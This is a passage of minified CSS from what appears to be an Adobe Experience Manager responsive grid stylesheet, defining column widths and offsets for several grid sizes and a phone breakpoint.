em-Grid--11>.aem-GridColumn.aem-GridColumn--offset--default--3{margin-left:27.2727272727%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--default--4{margin-left:36.3636363636%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--default--5{margin-left:45.4545454545%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--default--6{margin-left:54.5454545455%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--default--7{margin-left:63.6363636364%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--default--8{margin-left:72.7272727273%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--default--9{margin-left:81.8181818182%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--default--10{margin-left:90.9090909091%}.aem-Grid.aem-Grid--11>.aem-GridColumn.aem-GridColumn--offset--default--11{margin-left:100%}.aem-Grid.aem-Grid--default--11>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:9.0909090909%}.aem-Grid.aem-Grid--default--11>.aem-GridColumn.aem-GridColumn--default--2{clear:none;float:left;width:18.1818181818%}.aem-Grid.aem-Grid--default--11>.aem-GridColumn.aem-GridColumn--default--3{clear:none;float:left;width:27.2727272727%}.aem-Grid.aem-Grid--default--11>.aem-GridColumn.aem-GridColumn--default--4{clear:none;float:left;width:36.3636363636%}.aem-Grid.aem-Grid--default--11>.aem-GridColumn.aem-GridColumn--default--5{clear:none;float:left;width:45.4545454545%}.aem-Grid.aem-Grid--default--11>.aem-GridColumn.aem-GridColumn--default--6{clear:none;float:left;width:54.5454545455%}.aem-Grid.aem-Grid--default--11>.aem-GridColumn.aem-GridColumn--default--7{clear:none;float:left;width:63.6363636364%}.aem-Grid.aem-Grid--default--11>.aem-GridColumn.aem-GridColumn--default--8{clear:none;float:left;width:72.7272727273%}.aem-Grid.aem-Grid--default--11>.aem-GridColumn.aem-GridColumn--default--9{clear:none;float:left;width:81.8181818182%}.aem-Grid.aem-Grid--default--11>.aem-GridColumn.aem-GridColumn--default--10{clear:none;float:left;width:90.9090909091%}.aem-Grid.aem-Grid--default--11>.aem-GridColumn.aem-GridColumn--default--11{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--default--11>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--default--11>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:9.0909090909%}.aem-Grid.aem-Grid--default--11>.aem-GridColumn.aem-GridColumn--offset--default--2{margin-left:18.1818181818%}.aem-Grid.aem-Grid--default--11>.aem-GridColumn.aem-GridColumn--offset--default--3{margin-left:27.2727272727%}.aem-Grid.aem-Grid--default--11>.aem-GridColumn.aem-GridColumn--offset--default--4{margin-left:36.3636363636%}.aem-Grid.aem-Grid--default--11>.aem-GridColumn.aem-GridColumn--offset--default--5{margin-left:45.4545454545%}.aem-Grid.aem-Grid--default--11>.aem-GridColumn.aem-GridColumn--offset--default--6{margin-left:54.5454545455%}.aem-Grid.aem-Grid--default--11>.aem-GridColumn.aem-GridColumn--offset--default--7{margin-left:63.6363636364%}.aem-Grid.aem-Grid--default--11>.aem-GridColumn.aem-GridColumn--offset--default--8{margin-left:72.7272727273%}.aem-Grid.aem-Grid--default--11>.aem-GridColumn.aem-GridColumn--offset--default--9{margin-left:81.8181818182%}.aem-Grid.aem-Grid--default--11>.aem-GridColumn.aem-GridColumn--offset--default--10{margin-left:90.9090909091%}.aem-Grid.aem-Grid--default--11>.aem-GridColumn.aem-GridColumn--offset--default--11{margin-left:100%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:8.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--default--2{clear:none;float:left;width:16.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--default--3{clear:none;float:left;width:25%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--default--4{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--default--5{clear:none;float:left;width:41.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--default--6{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--default--7{clear:none;float:left;width:58.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--default--8{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--default--9{clear:none;float:left;width:75%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--default--10{clear:none;float:left;width:83.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--default--11{clear:none;float:left;width:91.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--default--12{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:8.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--default--2{margin-left:16.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--default--3{margin-left:25%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--default--4{margin-left:33.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--default--5{margin-left:41.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--default--6{margin-left:50%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--default--7{margin-left:58.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--default--8{margin-left:66.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--default--9{margin-left:75%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--default--10{margin-left:83.3333333333%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--default--11{margin-left:91.6666666667%}.aem-Grid.aem-Grid--12>.aem-GridColumn.aem-GridColumn--offset--default--12{margin-left:100%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--1{clear:none;float:left;width:8.3333333333%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--2{clear:none;float:left;width:16.6666666667%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--3{clear:none;float:left;width:25%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--4{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--5{clear:none;float:left;width:41.6666666667%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--6{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--7{clear:none;float:left;width:58.3333333333%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--8{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--9{clear:none;float:left;width:75%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--10{clear:none;float:left;width:83.3333333333%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--11{clear:none;float:left;width:91.6666666667%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--default--12{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--offset--default--0{margin-left:0}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--offset--default--1{margin-left:8.3333333333%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--offset--default--2{margin-left:16.6666666667%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--offset--default--3{margin-left:25%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--offset--default--4{margin-left:33.3333333333%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--offset--default--5{margin-left:41.6666666667%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--offset--default--6{margin-left:50%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--offset--default--7{margin-left:58.3333333333%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--offset--default--8{margin-left:66.6666666667%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--offset--default--9{margin-left:75%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--offset--default--10{margin-left:83.3333333333%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--offset--default--11{margin-left:91.6666666667%}.aem-Grid.aem-Grid--default--12>.aem-GridColumn.aem-GridColumn--offset--default--12{margin-left:100%}.aem-Grid>.aem-GridColumn.aem-GridColumn--default--newline{clear:both!important;display:block}.aem-Grid>.aem-GridColumn.aem-GridColumn--default--none{clear:none!important;display:block;float:left}.aem-Grid>.aem-GridColumn.aem-GridColumn--default--hide{display:none}@media(max-width:768px){.aem-Grid.aem-Grid--1>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--1>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--1>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:100%}.aem-Grid.aem-Grid--phone--1>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--phone--1>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--phone--1>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:100%}.aem-Grid.aem-Grid--2>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--2>.aem-GridColumn.aem-GridColumn--phone--2{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--2>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--2>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:50%}.aem-Grid.aem-Grid--2>.aem-GridColumn.aem-GridColumn--offset--phone--2{margin-left:100%}.aem-Grid.aem-Grid--phone--2>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--phone--2>.aem-GridColumn.aem-GridColumn--phone--2{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--phone--2>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--phone--2>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:50%}.aem-Grid.aem-Grid--phone--2>.aem-GridColumn.aem-GridColumn--offset--phone--2{margin-left:100%}.aem-Grid.aem-Grid--3>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--3>.aem-GridColumn.aem-GridColumn--phone--2{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--3>.aem-GridColumn.aem-GridColumn--phone--3{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--3>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--3>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:33.3333333333%}.aem-Grid.aem-Grid--3>.aem-GridColumn.aem-GridColumn--offset--phone--2{margin-left:66.6666666667%}.aem-Grid.aem-Grid--3>.aem-GridColumn.aem-GridColumn--offset--phone--3{margin-left:100%}.aem-Grid.aem-Grid--phone--3>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--phone--3>.aem-GridColumn.aem-GridColumn--phone--2{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--phone--3>.aem-GridColumn.aem-GridColumn--phone--3{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--phone--3>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--phone--3>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:33.3333333333%}.aem-Grid.aem-Grid--phone--3>.aem-GridColumn.aem-GridColumn--offset--phone--2{margin-left:66.6666666667%}.aem-Grid.aem-Grid--phone--3>.aem-GridColumn.aem-GridColumn--offset--phone--3{margin-left:100%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:25%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--phone--2{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--phone--3{clear:none;float:left;width:75%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--phone--4{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:25%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--offset--phone--2{margin-left:50%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--offset--phone--3{margin-left:75%}.aem-Grid.aem-Grid--4>.aem-GridColumn.aem-GridColumn--offset--phone--4{margin-left:100%}.aem-Grid.aem-Grid--phone--4>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:25%}.aem-Grid.aem-Grid--phone--4>.aem-GridColumn.aem-GridColumn--phone--2{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--phone--4>.aem-GridColumn.aem-GridColumn--phone--3{clear:none;float:left;width:75%}.aem-Grid.aem-Grid--phone--4>.aem-GridColumn.aem-GridColumn--phone--4{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--phone--4>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--phone--4>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:25%}.aem-Grid.aem-Grid--phone--4>.aem-GridColumn.aem-GridColumn--offset--phone--2{margin-left:50%}.aem-Grid.aem-Grid--phone--4>.aem-GridColumn.aem-GridColumn--offset--phone--3{margin-left:75%}.aem-Grid.aem-Grid--phone--4>.aem-GridColumn.aem-GridColumn--offset--phone--4{margin-left:100%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:20%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--phone--2{clear:none;float:left;width:40%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--phone--3{clear:none;float:left;width:60%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--phone--4{clear:none;float:left;width:80%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--phone--5{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:20%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--offset--phone--2{margin-left:40%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--offset--phone--3{margin-left:60%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--offset--phone--4{margin-left:80%}.aem-Grid.aem-Grid--5>.aem-GridColumn.aem-GridColumn--offset--phone--5{margin-left:100%}.aem-Grid.aem-Grid--phone--5>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:20%}.aem-Grid.aem-Grid--phone--5>.aem-GridColumn.aem-GridColumn--phone--2{clear:none;float:left;width:40%}.aem-Grid.aem-Grid--phone--5>.aem-GridColumn.aem-GridColumn--phone--3{clear:none;float:left;width:60%}.aem-Grid.aem-Grid--phone--5>.aem-GridColumn.aem-GridColumn--phone--4{clear:none;float:left;width:80%}.aem-Grid.aem-Grid--phone--5>.aem-GridColumn.aem-GridColumn--phone--5{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--phone--5>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--phone--5>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:20%}.aem-Grid.aem-Grid--phone--5>.aem-GridColumn.aem-GridColumn--offset--phone--2{margin-left:40%}.aem-Grid.aem-Grid--phone--5>.aem-GridColumn.aem-GridColumn--offset--phone--3{margin-left:60%}.aem-Grid.aem-Grid--phone--5>.aem-GridColumn.aem-GridColumn--offset--phone--4{margin-left:80%}.aem-Grid.aem-Grid--phone--5>.aem-GridColumn.aem-GridColumn--offset--phone--5{margin-left:100%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:16.6666666667%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--phone--2{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--phone--3{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--phone--4{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--phone--5{clear:none;float:left;width:83.3333333333%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--phone--6{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:16.6666666667%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--offset--phone--2{margin-left:33.3333333333%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--offset--phone--3{margin-left:50%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--offset--phone--4{margin-left:66.6666666667%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--offset--phone--5{margin-left:83.3333333333%}.aem-Grid.aem-Grid--6>.aem-GridColumn.aem-GridColumn--offset--phone--6{margin-left:100%}.aem-Grid.aem-Grid--phone--6>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:16.6666666667%}.aem-Grid.aem-Grid--phone--6>.aem-GridColumn.aem-GridColumn--phone--2{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--phone--6>.aem-GridColumn.aem-GridColumn--phone--3{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--phone--6>.aem-GridColumn.aem-GridColumn--phone--4{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--phone--6>.aem-GridColumn.aem-GridColumn--phone--5{clear:none;float:left;width:83.3333333333%}.aem-Grid.aem-Grid--phone--6>.aem-GridColumn.aem-GridColumn--phone--6{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--phone--6>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--phone--6>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:16.6666666667%}.aem-Grid.aem-Grid--phone--6>.aem-GridColumn.aem-GridColumn--offset--phone--2{margin-left:33.3333333333%}.aem-Grid.aem-Grid--phone--6>.aem-GridColumn.aem-GridColumn--offset--phone--3{margin-left:50%}.aem-Grid.aem-Grid--phone--6>.aem-GridColumn.aem-GridColumn--offset--phone--4{margin-left:66.6666666667%}.aem-Grid.aem-Grid--phone--6>.aem-GridColumn.aem-GridColumn--offset--phone--5{margin-left:83.3333333333%}.aem-Grid.aem-Grid--phone--6>.aem-GridColumn.aem-GridColumn--offset--phone--6{margin-left:100%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:14.2857142857%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--phone--2{clear:none;float:left;width:28.5714285714%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--phone--3{clear:none;float:left;width:42.8571428571%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--phone--4{clear:none;float:left;width:57.1428571429%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--phone--5{clear:none;float:left;width:71.4285714286%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--phone--6{clear:none;float:left;width:85.7142857143%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--phone--7{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:14.2857142857%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--phone--2{margin-left:28.5714285714%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--phone--3{margin-left:42.8571428571%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--phone--4{margin-left:57.1428571429%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--phone--5{margin-left:71.4285714286%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--phone--6{margin-left:85.7142857143%}.aem-Grid.aem-Grid--7>.aem-GridColumn.aem-GridColumn--offset--phone--7{margin-left:100%}.aem-Grid.aem-Grid--phone--7>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:14.2857142857%}.aem-Grid.aem-Grid--phone--7>.aem-GridColumn.aem-GridColumn--phone--2{clear:none;float:left;width:28.5714285714%}.aem-Grid.aem-Grid--phone--7>.aem-GridColumn.aem-GridColumn--phone--3{clear:none;float:left;width:42.8571428571%}.aem-Grid.aem-Grid--phone--7>.aem-GridColumn.aem-GridColumn--phone--4{clear:none;float:left;width:57.1428571429%}.aem-Grid.aem-Grid--phone--7>.aem-GridColumn.aem-GridColumn--phone--5{clear:none;float:left;width:71.4285714286%}.aem-Grid.aem-Grid--phone--7>.aem-GridColumn.aem-GridColumn--phone--6{clear:none;float:left;width:85.7142857143%}.aem-Grid.aem-Grid--phone--7>.aem-GridColumn.aem-GridColumn--phone--7{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--phone--7>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--phone--7>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:14.2857142857%}.aem-Grid.aem-Grid--phone--7>.aem-GridColumn.aem-GridColumn--offset--phone--2{margin-left:28.5714285714%}.aem-Grid.aem-Grid--phone--7>.aem-GridColumn.aem-GridColumn--offset--phone--3{margin-left:42.8571428571%}.aem-Grid.aem-Grid--phone--7>.aem-GridColumn.aem-GridColumn--offset--phone--4{margin-left:57.1428571429%}.aem-Grid.aem-Grid--phone--7>.aem-GridColumn.aem-GridColumn--offset--phone--5{margin-left:71.4285714286%}.aem-Grid.aem-Grid--phone--7>.aem-GridColumn.aem-GridColumn--offset--phone--6{margin-left:85.7142857143%}.aem-Grid.aem-Grid--phone--7>.aem-GridColumn.aem-GridColumn--offset--phone--7{margin-left:100%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:12.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--phone--2{clear:none;float:left;width:25%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--phone--3{clear:none;float:left;width:37.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--phone--4{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--phone--5{clear:none;float:left;width:62.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--phone--6{clear:none;float:left;width:75%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--phone--7{clear:none;float:left;width:87.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--phone--8{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:12.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--phone--2{margin-left:25%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--phone--3{margin-left:37.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--phone--4{margin-left:50%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--phone--5{margin-left:62.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--phone--6{margin-left:75%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--phone--7{margin-left:87.5%}.aem-Grid.aem-Grid--8>.aem-GridColumn.aem-GridColumn--offset--phone--8{margin-left:100%}.aem-Grid.aem-Grid--phone--8>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:12.5%}.aem-Grid.aem-Grid--phone--8>.aem-GridColumn.aem-GridColumn--phone--2{clear:none;float:left;width:25%}.aem-Grid.aem-Grid--phone--8>.aem-GridColumn.aem-GridColumn--phone--3{clear:none;float:left;width:37.5%}.aem-Grid.aem-Grid--phone--8>.aem-GridColumn.aem-GridColumn--phone--4{clear:none;float:left;width:50%}.aem-Grid.aem-Grid--phone--8>.aem-GridColumn.aem-GridColumn--phone--5{clear:none;float:left;width:62.5%}.aem-Grid.aem-Grid--phone--8>.aem-GridColumn.aem-GridColumn--phone--6{clear:none;float:left;width:75%}.aem-Grid.aem-Grid--phone--8>.aem-GridColumn.aem-GridColumn--phone--7{clear:none;float:left;width:87.5%}.aem-Grid.aem-Grid--phone--8>.aem-GridColumn.aem-GridColumn--phone--8{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--phone--8>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--phone--8>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:12.5%}.aem-Grid.aem-Grid--phone--8>.aem-GridColumn.aem-GridColumn--offset--phone--2{margin-left:25%}.aem-Grid.aem-Grid--phone--8>.aem-GridColumn.aem-GridColumn--offset--phone--3{margin-left:37.5%}.aem-Grid.aem-Grid--phone--8>.aem-GridColumn.aem-GridColumn--offset--phone--4{margin-left:50%}.aem-Grid.aem-Grid--phone--8>.aem-GridColumn.aem-GridColumn--offset--phone--5{margin-left:62.5%}.aem-Grid.aem-Grid--phone--8>.aem-GridColumn.aem-GridColumn--offset--phone--6{margin-left:75%}.aem-Grid.aem-Grid--phone--8>.aem-GridColumn.aem-GridColumn--offset--phone--7{margin-left:87.5%}.aem-Grid.aem-Grid--phone--8>.aem-GridColumn.aem-GridColumn--offset--phone--8{margin-left:100%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:11.1111111111%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--phone--2{clear:none;float:left;width:22.2222222222%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--phone--3{clear:none;float:left;width:33.3333333333%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--phone--4{clear:none;float:left;width:44.4444444444%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--phone--5{clear:none;float:left;width:55.5555555556%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--phone--6{clear:none;float:left;width:66.6666666667%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--phone--7{clear:none;float:left;width:77.7777777778%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--phone--8{clear:none;float:left;width:88.8888888889%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--phone--9{clear:none;float:left;width:100%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--phone--0{margin-left:0}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--phone--1{margin-left:11.1111111111%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--phone--2{margin-left:22.2222222222%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--phone--3{margin-left:33.3333333333%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--phone--4{margin-left:44.4444444444%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--phone--5{margin-left:55.5555555556%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--phone--6{margin-left:66.6666666667%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--phone--7{margin-left:77.7777777778%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--phone--8{margin-left:88.8888888889%}.aem-Grid.aem-Grid--9>.aem-GridColumn.aem-GridColumn--offset--phone--9{margin-left:100%}.aem-Grid.aem-Grid--phone--9>.aem-GridColumn.aem-GridColumn--phone--1{clear:none;float:left;width:11.1111111111%}.aem-G